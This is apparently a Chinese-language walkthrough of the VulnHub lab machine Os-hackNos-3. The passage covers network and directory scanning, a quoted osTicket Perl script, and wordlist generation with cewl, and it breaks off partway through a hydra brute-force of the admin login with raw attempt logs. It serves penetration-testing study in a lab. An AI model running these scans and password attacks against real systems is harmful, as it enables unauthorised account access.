免责声明:本文记录的是 Os-hackNos-3 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
第一个Flag在普通用户和第二个Flag在根节点环境:
https://download.vulnhub.com/hacknos/Os-hackNos-3.ova一、信息收集
1、主机发现
nmap扫描需要处于同一个网段
arp-scan -l┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:ce:48:4f PCS Systemtechnik GmbH
192.168.5.12 08:00:27:36:cb:43 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.936 seconds (132.23 hosts/sec). 4 responded
IP:192.168.5.122、扫描端口
nmap -sV -p- -A 192.168.5.12┌──(root㉿kali)-[~]
└─# nmap -sV -p- -A 192.168.5.12
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-20 06:24 -0500
Nmap scan report for 192.168.5.12
Host is up (0.00015s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ce:16:a0:18:3f:74:e9:ad:cb:a9:39:90:11:b8:8a:2e (RSA)
| 256 9d:0e:a1:a3:1e:2c:4d:00:e8:87:d2:76:8c:be:71:9a (ECDSA)
|_ 256 63:b3:75:98:de:c1:89:d9:92:4e:49:31:29:4b:c0:ad (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: WebSec
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 08:00:27:36:CB:43 (Oracle VirtualBox virtual NIC)
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.15 ms 192.168.5.12
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.89 seconds
开放端口:22、803、扫描目录
dirsearch -u http://192.168.5.12┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.12
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.12/_26-02-20_06-24-25.txt
Target: http://192.168.5.12/
[06:24:25] Starting:
[06:24:26] 403 - 277B - /.ht_wsr.txt
[06:24:26] 403 - 277B - /.htaccess.bak1
[06:24:26] 403 - 277B - /.htaccess.sample
[06:24:26] 403 - 277B - /.htaccess.orig
[06:24:26] 403 - 277B - /.htaccess.save
[06:24:26] 403 - 277B - /.htaccess_extra
[06:24:26] 403 - 277B - /.htaccess_sc
[06:24:26] 403 - 277B - /.htaccess_orig
[06:24:26] 403 - 277B - /.htaccessOLD2
[06:24:26] 403 - 277B - /.htaccessBAK
[06:24:26] 403 - 277B - /.htaccessOLD
[06:24:27] 403 - 277B - /.html
[06:24:27] 403 - 277B - /.htm
[06:24:27] 403 - 277B - /.httr-oauth
[06:24:27] 403 - 277B - /.htpasswds
[06:24:27] 403 - 277B - /.htpasswd_test
[06:24:27] 403 - 277B - /.php
[06:24:54] 200 - 518B - /scripts/
[06:24:54] 301 - 314B - /scripts -> http://192.168.5.12/scripts/
[06:24:55] 403 - 277B - /server-status
[06:24:55] 403 - 277B - /server-status/
[06:25:00] 200 - 0B - /upload.php
Task Completeddirb http://192.168.5.12 -X .php,.txt,.zip,.html┌──(root㉿kali)-[~]
└─# dirb http://192.168.5.12 -X .php,.txt,.zip,.html
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Feb 20 06:25:19 2026
URL_BASE: http://192.168.5.12/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php,.txt,.zip,.html) | (.php)(.txt)(.zip)(.html) [NUM = 4]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.5.12/ ----
+ http://192.168.5.12/index.html (CODE:200|SIZE:195)
+ http://192.168.5.12/upload.php (CODE:200|SIZE:0)
-----------------
END_TIME: Fri Feb 20 06:25:30 2026
DOWNLOADED: 18448 - FOUND: 24、框架检测
whatweb http://192.168.5.12┌──(root㉿kali)-[~]
└─# whatweb http://192.168.5.12
http://192.168.5.12 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[192.168.5.12], Title[WebSec]
二、漏洞利用
1、访问80

根据提示访问**WebSec**
http://192.168.5.12/websec/
先访问http://192.168.5.12/scripts/发现第一个点击后返回网页根目录,除了automail.pl能访问外,其它的都不能访问,并且automail.pl里面没有比较有用的信息

#!/usr/bin/perl
#######################################################################
# automail.pl
#
# Perl script used for remote email piping...same as as the PHP version.
#
# Peter Rotich <peter@osticket.com>
# Copyright (c) 2006-2013 osTicket
# http://www.osticket.com
#
# Released under the GNU General Public License WITHOUT ANY WARRANTY.
# See LICENSE.TXT for details.
#
# vim: expandtab sw=4 ts=4 sts=4:
#######################################################################
#Configuration: Enter the url and key. That is it.
# url=> URL to pipe.php e.g http://yourdomain.com/support/api/tickets.email
# key=> API Key (see admin panel on how to generate a key)
%config = (url => 'http://yourdomain.com/support/api/tickets.email',
key => 'API KEY HERE');
#Get piped message from stdin
while (<STDIN>) {
$rawemail .= $_;
}
use LWP::UserAgent;
$ua = LWP::UserAgent->new;
$ua->agent('osTicket API Client v1.7');
$ua->default_header('X-API-Key' => $config{'key'});
$ua->timeout(10);
use HTTP::Request::Common qw(POST);
my $enc ='text/plain';
my $req = (POST $config{'url'}, Content_Type => $enc, Content => $rawemail);
$response = $ua->request($req);
#
# Process response
# Add exit codes - depending on what your MTA expects.
# By default postfix exit codes are used - which are standard for MTAs.
#
use Switch;
$code = 75;
switch($response->code) {
case 201 { $code = 0; }
case 400 { $code = 66; }
case [401,403] { $code = 77; }
case [415,416,417,501] { $code = 65; }
case 503 { $code = 69 }
case 500 { $code = 75 }
}
#print "RESPONSE: ". $response->code. ">>>".$code;
exit $code;在主页发现一个邮箱

contact@hacknos.com在访问admin,发现一个后台登录。

2、获取admin界面可能的密码口令
cewl http://192.168.5.12/websec/ > cewl.txt
cat cewl.txt┌──(root㉿kali)-[~]
└─# cewl http://192.168.5.12/websec/ > cewl.txt
┌──(root㉿kali)-[~]
└─# cat cewl.txt
CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
hackNos
com
Bootstrap
and
www
JavaScript
Start
Started
Get
attached
strings
use
easy
download
free
source
open
Navigation
Your
Service
contact
hacknos
core
Plugin
Custom
scripts
for
this
template
About
Services
Portfolio
Contact
Security
Find
Out
More
Securityx
has
everything
you
need
get
your
new
website
running
time
All
the
templates
themes
are3、爆破密码
hydra -l contact@hacknos.com -P cewl.txt 192.168.5.12 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong email or password" -V┌──(root㉿kali)-[~]
└─# hydra -l contact@hacknos.com -P cewl.txt 192.168.5.12 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong email or password" -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-20 06:33:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:1/p:54), ~4 tries per task
[DATA] attacking http-post-form://192.168.5.12:80/websec/login:username=^USER^&password=^PASS^:Wrong email or password
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)" - 1 of 54 [child 0] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "hackNos" - 2 of 54 [child 1] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "com" - 3 of 54 [child 2] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Bootstrap" - 4 of 54 [child 3] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "and" - 5 of 54 [child 4] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "www" - 6 of 54 [child 5] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "JavaScript" - 7 of 54 [child 6] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Start" - 8 of 54 [child 7] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Started" - 9 of 54 [child 8] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Get" - 10 of 54 [child 9] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "attached" - 11 of 54 [child 10] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "strings" - 12 of 54 [child 11] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "use" - 13 of 54 [child 12] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "easy" - 14 of 54 [child 13] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "download" - 15 of 54 [child 14] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "free" - 16 of 54 [child 15] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "source" - 17 of 54 [child 0] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "open" - 18 of 54 [child 9] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Navigation" - 19 of 54 [child 1] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Your" - 20 of 54 [child 3] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Service" - 21 of 54 [child 2] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "contact" - 22 of 54 [child 5] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "hacknos" - 23 of 54 [child 11] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "core" - 24 of 54 [child 6] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Plugin" - 25 of 54 [child 10] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Custom" - 26 of 54 [child 4] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "scripts" - 27 of 54 [child 14] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "for" - 28 of 54 [child 7] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "this" - 29 of 54 [child 8] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "template" - 30 of 54 [child 12] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "About" - 31 of 54 [child 15] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Services" - 32 of 54 [child 13] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Portfolio" - 33 of 54 [child 3] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Contact" - 34 of 54 [child 6] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Security" - 35 of 54 [child 9] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Find" - 36 of 54 [child 0] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Out" - 37 of 54 [child 1] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "More" - 38 of 54 [child 2] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "Securityx" - 39 of 54 [child 5] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "has" - 40 of 54 [child 10] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "everything" - 41 of 54 [child 11] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "you" - 42 of 54 [child 4] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "need" - 43 of 54 [child 14] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "get" - 44 of 54 [child 7] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "your" - 45 of 54 [child 8] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "new" - 46 of 54 [child 12] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "website" - 47 of 54 [child 15] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "running" - 48 of 54 [child 13] (0/0)
